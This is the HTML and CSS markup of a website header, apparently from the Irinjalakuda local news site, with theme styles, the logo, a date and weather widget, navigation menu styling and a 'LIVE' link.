<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">26.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
